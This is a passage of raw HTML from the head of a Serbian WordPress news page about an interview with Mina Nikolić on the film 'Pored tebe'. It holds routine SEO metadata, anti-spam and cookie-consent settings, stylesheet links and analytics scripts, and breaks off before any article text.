

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/
body_size: 349452
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"90e14349e7","_rest_nonce":"27e3a507fb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"90e14349e7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"03bbec1e4762299dae9e1e4dd671ae3e","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube - Zoomer" />
	<meta property="og:description" content="Sinoć je održana premijera filma „Pored tebe” nastavka kultnog filma „Pored mene” reditelja Stevana Filipovića. Gledaoci će imati prilike da vide šta se dogodilo sa nekim od čuvenih „učenika koji su bili zaključani u školi&#8220;, a vodeće lice biće Ksenija, tabloidna novinarka koja balansira između borbe svoje bake sa korona virusom i istrage ubistva druga [&hellip;]" />
	<meta property="og:url" content="https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:published_time" content="2023-09-07T11:58:20+00:00" />
	<meta property="article:modified_time" content="2023-09-19T14:17:33+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2023/09/ZOOMER-3.0-Cover-6-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Maša Rudović" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Maša Rudović" />
	<meta name="twitter:label2" content="Процењено време читања" />
	<meta name="twitter:data2" content="8 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/","url":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/","name":"Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/#primaryimage"},"image":{"@id":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.191.10-scaled.jpg","datePublished":"2023-09-07T11:58:20+00:00","dateModified":"2023-09-19T14:17:33+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/a8b50ad90fec60424e43138c60ff1c3a"},"breadcrumb":{"@id":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.191.10-scaled.jpg","contentUrl":"https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.191.10-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/a8b50ad90fec60424e43138c60ff1c3a","name":"Maša Rudović","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a3998e545109788d734d46122723427?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a3998e545109788d734d46122723427?s=96&d=mm&r=g","caption":"Maša Rudović"},"description":"Ja sam sve ono od čega je desničarima neprijatno.","url":"https://zoomer.rs/author/masa-rudovic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube" href="https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
